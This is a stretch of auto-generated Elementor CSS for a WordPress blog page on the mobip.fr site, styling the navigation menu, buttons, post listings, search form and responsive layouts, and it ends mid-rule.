.elementor-container{max-width:1285px;}.elementor-3231 .elementor-element.elementor-element-6991280{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-3231 .elementor-element.elementor-element-6991280 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3231 .elementor-element.elementor-element-0f99717{text-align:start;}.elementor-3231 .elementor-element.elementor-element-0f99717 img{width:69%;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:36px;padding-bottom:36px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ca7ba1 );fill:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed .elementor-item:before,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-underline .elementor-item:after,
					 .elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-overline .elementor-item:before,
					 .elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-double-line .elementor-item:before,
					 .elementor-3231 .elementor-element.elementor-element-5f41053 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3231 .elementor-element.elementor-element-5f41053{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );--nav-menu-icon-size:30px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a, .elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-menu-toggle{color:var( --e-global-color-24d547b3 );fill:var( --e-global-color-24d547b3 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1cc82342 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a:hover,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a:focus,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-menu-toggle:hover,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a:hover,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a:focus,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown .elementor-item, .elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-5f41053 div.elementor-menu-toggle{color:#000000;}.elementor-3231 .elementor-element.elementor-element-5f41053 div.elementor-menu-toggle svg{fill:#000000;}.elementor-3231 .elementor-element.elementor-element-5f41053 div.elementor-menu-toggle:hover, .elementor-3231 .elementor-element.elementor-element-5f41053 div.elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-5f41053 div.elementor-menu-toggle:hover svg, .elementor-3231 .elementor-element.elementor-element-5f41053 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-d1c7068.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-3231 .elementor-element.elementor-element-2077895 .elementor-button{background-color:var( --e-global-color-de51401 );font-size:13px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-3231 .elementor-element.elementor-element-2077895 .elementor-button:hover, .elementor-3231 .elementor-element.elementor-element-2077895 .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-2077895{width:auto;max-width:auto;}.elementor-3231 .elementor-element.elementor-element-2226c1a .elementor-button{background-color:var( --e-global-color-de51401 );font-size:13px;text-transform:uppercase;letter-spacing:1.4px;box-shadow:0px 0px 27px 0px rgba(0,0,0,0.12);}.elementor-3231 .elementor-element.elementor-element-2226c1a .elementor-button:hover, .elementor-3231 .elementor-element.elementor-element-2226c1a .elementor-button:focus{background-color:var( --e-global-color-1ca7ba1 );}.elementor-3231 .elementor-element.elementor-element-2226c1a{width:auto;max-width:auto;}.elementor-3231 .elementor-element.elementor-element-2226c1a > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3231 .elementor-element.elementor-element-45b3a694:not(.elementor-motion-effects-element-type-background), .elementor-3231 .elementor-element.elementor-element-45b3a694 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.mobip.fr/wp-content/uploads/2022/11/blog-mobip.jpeg");background-position:top center;background-size:cover;}.elementor-3231 .elementor-element.elementor-element-45b3a694 > .elementor-background-overlay{background-color:#00000096;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3231 .elementor-element.elementor-element-45b3a694 > .elementor-container{min-height:400px;}.elementor-3231 .elementor-element.elementor-element-45b3a694{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-3231 .elementor-element.elementor-element-59384eb2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3231 .elementor-element.elementor-element-59384eb2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3231 .elementor-element.elementor-element-59384eb2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 100px;}.elementor-3231 .elementor-element.elementor-element-59384eb2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3231 .elementor-element.elementor-element-bcfc314 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-3231 .elementor-element.elementor-element-bcfc314{text-align:center;}.elementor-3231 .elementor-element.elementor-element-bcfc314 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:50px;font-weight:700;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3231 .elementor-element.elementor-element-25c88879{text-align:center;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-3231 .elementor-element.elementor-element-55868da0{margin-top:60px;margin-bottom:0px;}.elementor-3231 .elementor-element.elementor-element-3bd5d62f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-3231 .elementor-element.elementor-element-3bd5d62f > .elementor-element-populated{padding:0px 30px 0px 20px;}.elementor-3231 .elementor-element.elementor-element-46b2c94a > .elementor-widget-container{background-color:#0C71C3;margin:0px 0px 0px 0px;padding:12px 0px 12px 12px;}.elementor-3231 .elementor-element.elementor-element-46b2c94a .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:32px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3231 .elementor-element.elementor-element-3061b61{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3231 .elementor-element.elementor-element-3061b61 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.88 * 100% );}.elementor-3231 .elementor-element.elementor-element-3061b61:after{content:"0.88";}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__thumbnail__link{width:42%;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__meta-data span + span:before{content:"///";}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__text{padding:0px 0px 12px 0px;}.elementor-3231 .elementor-element.elementor-element-3061b61.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3231 .elementor-element.elementor-element-3061b61.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3231 .elementor-element.elementor-element-3061b61.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title a{color:#0C71C3;font-family:"Roboto Slab", Sans-serif;font-size:20px;font-weight:600;line-height:25px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title{margin-bottom:8px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__meta-data{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__meta-data span:before{color:#000000;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__excerpt p{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination{text-align:center;margin-top:37px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination .page-numbers:not(.dots){color:#0C71C3;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination a.page-numbers:hover{color:#000000;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination .page-numbers.current{color:#000000;}body:not(.rtl) .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 );}body.rtl .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-3231 .elementor-element.elementor-element-386a0151{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3231 .elementor-element.elementor-element-386a0151 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.88 * 100% );}.elementor-3231 .elementor-element.elementor-element-386a0151:after{content:"0.88";}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__thumbnail__link{width:42%;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__meta-data span + span:before{content:"///";}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__text{padding:0px 0px 12px 0px;}.elementor-3231 .elementor-element.elementor-element-386a0151.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3231 .elementor-element.elementor-element-386a0151.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3231 .elementor-element.elementor-element-386a0151.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title a{color:#0C71C3;font-family:"Roboto Slab", Sans-serif;font-size:20px;font-weight:600;line-height:25px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title{margin-bottom:8px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__meta-data{color:#000000;font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__meta-data span:before{color:#000000;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__excerpt p{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination{text-align:center;margin-top:37px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination .page-numbers:not(.dots){color:#0C71C3;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination a.page-numbers:hover{color:#000000;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination .page-numbers.current{color:#000000;}body:not(.rtl) .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 16px/2 );}body:not(.rtl) .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 16px/2 );}body.rtl .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 16px/2 );}body.rtl .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 16px/2 );}.elementor-3231 .elementor-element.elementor-element-ab64f20 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 20px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3231 .elementor-element.elementor-element-76f36ce2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__container{min-height:50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.28);}.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__submit{min-width:calc( 1.1 * 50px );--e-search-form-submit-text-color:#FFFFFF;background-color:#0C71C3;--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__input, .elementor-3231 .elementor-element.elementor-element-76f36ce2.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-3231 .elementor-element.elementor-element-76f36ce2 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__input,
					.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-search-form__icon,
					.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3231 .elementor-element.elementor-element-76f36ce2 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3231 .elementor-element.elementor-element-76f36ce2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-3231 .elementor-element.elementor-element-76f36ce2:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:50px;}.elementor-3231 .elementor-element.elementor-element-76f36ce2.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:50px;}.elementor-3231 .elementor-element.elementor-element-44df0159{text-align:start;}.elementor-3231 .elementor-element.elementor-element-44df0159 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:600;line-height:43px;color:#0C71C3;}.elementor-3231 .elementor-element.elementor-element-6495403f{--grid-row-gap:11px;--grid-column-gap:6px;}.elementor-3231 .elementor-element.elementor-element-6495403f > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-3231 .elementor-element.elementor-element-6495403f:after{content:"0.66";}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__thumbnail__link{width:45%;}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__meta-data span + span:before{content:"///";}.elementor-3231 .elementor-element.elementor-element-6495403f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3231 .elementor-element.elementor-element-6495403f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3231 .elementor-element.elementor-element-6495403f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__title a{color:#000000;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:20px;}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__title{margin-bottom:5px;}.elementor-3231 .elementor-element.elementor-element-6495403f .elementor-post__meta-data{color:#0C71C3;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-7ad61031{margin-top:50px;margin-bottom:0px;}.elementor-3231 .elementor-element.elementor-element-5fc79e8d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3231 .elementor-element.elementor-element-5fc79e8d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f7f7;}.elementor-3231 .elementor-element.elementor-element-5fc79e8d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-3231 .elementor-element.elementor-element-5fc79e8d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3231 .elementor-element.elementor-element-7e1a85f4{margin-top:0px;margin-bottom:50px;}.elementor-3231 .elementor-element.elementor-element-473bed90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-3231 .elementor-element.elementor-element-473bed90 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-5b6aea1c{text-align:center;}.elementor-3231 .elementor-element.elementor-element-5b6aea1c .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:40px;font-weight:600;text-transform:capitalize;line-height:43px;color:#0C71C3;}.elementor-3231 .elementor-element.elementor-element-13492ca3{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-3231 .elementor-element.elementor-element-13492ca3 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.72 * 100% );}.elementor-3231 .elementor-element.elementor-element-13492ca3:after{content:"0.72";}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__thumbnail__link{width:100%;}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__text{padding:0px 0px 12px 0px;}.elementor-3231 .elementor-element.elementor-element-13492ca3.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-3231 .elementor-element.elementor-element-13492ca3.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-3231 .elementor-element.elementor-element-13492ca3.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__title a{color:#003F7D;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__title{margin-bottom:8px;}.elementor-3231 .elementor-element.elementor-element-13492ca3 .elementor-post__excerpt p{color:#000000;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-3231 .elementor-element.elementor-element-36e82a91:not(.elementor-motion-effects-element-type-background), .elementor-3231 .elementor-element.elementor-element-36e82a91 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-de51401 );}.elementor-3231 .elementor-element.elementor-element-36e82a91 > .elementor-container{min-height:125px;}.elementor-3231 .elementor-element.elementor-element-36e82a91{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3231 .elementor-element.elementor-element-36e82a91 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3231 .elementor-element.elementor-element-61b18844 .elementor-repeater-item-9b24c00.elementor-social-icon{background-color:var( --e-global-color-de51401 );}.elementor-3231 .elementor-element.elementor-element-61b18844 .elementor-repeater-item-ee3e49e.elementor-social-icon{background-color:var( --e-global-color-de51401 );}.elementor-3231 .elementor-element.elementor-element-61b18844{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3231 .elementor-element.elementor-element-61b18844 .elementor-widget-container{text-align:center;}.elementor-3231 .elementor-element.elementor-element-42b292a2{text-align:center;color:var( --e-global-color-1cc82342 );}@media(min-width:769px){.elementor-3231 .elementor-element.elementor-element-676c081{width:50.823%;}.elementor-3231 .elementor-element.elementor-element-3a54018{width:24.177%;}.elementor-3231 .elementor-element.elementor-element-cc1f023{width:47.632%;}.elementor-3231 .elementor-element.elementor-element-d1c7068{width:27.368%;}.elementor-3231 .elementor-element.elementor-element-3bd5d62f{width:62.649%;}.elementor-3231 .elementor-element.elementor-element-ab64f20{width:37.016%;}}@media(max-width:1148px){.elementor-3231 .elementor-element.elementor-element-935a27c{padding:20px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3231 .elementor-element.elementor-element-6991280{padding:20px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-3231 .elementor-element.elementor-element-5f41053{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3231 .elementor-element.elementor-element-5f41053 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3231 .elementor-element.elementor-element-55868da0{margin-top:40px;margin-bottom:0px;}.elementor-3231 .elementor-element.elementor-element-3bd5d62f > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.87 * 100% );}.elementor-3231 .elementor-element.elementor-element-3061b61:after{content:"0.87";}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__title a{font-size:18px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__meta-data{font-size:10px;}.elementor-3231 .elementor-element.elementor-element-3061b61 .elementor-post__excerpt p{font-size:15px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.87 * 100% );}.elementor-3231 .elementor-element.elementor-element-386a0151:after{content:"0.87";}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title, .elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__title a{font-size:18px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__meta-data{font-size:10px;}.elementor-3231 .elementor-element.elementor-element-386a0151 .elementor-post__excerpt p{font-size:15px;}.elementor-3231 .elementor-element.elementor-element-ab64f20 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-3231 .elementor-element.elementor-element-7ad61031{margin-top:100px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-3231 .elementor-element.elementor-element-5fc79e8d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}}@media(max-width:768px){.elementor-3231 .elementor-element.elementor-element-935a27c{padding:20px 20px 20px 20px;}.elementor-3231 .elementor-element.elementor-element-4de4415{width:50%;}.elementor-3231 .elementor-element.elementor-element-4de4415 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3231 .elementor-element.elementor-element-676c081{width:50%;}.elementor-3231 .elementor-element.elementor-element-676c081 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3231 .elementor-element.elementor-element-9da0c5b .elementor-nav-menu--dropdown 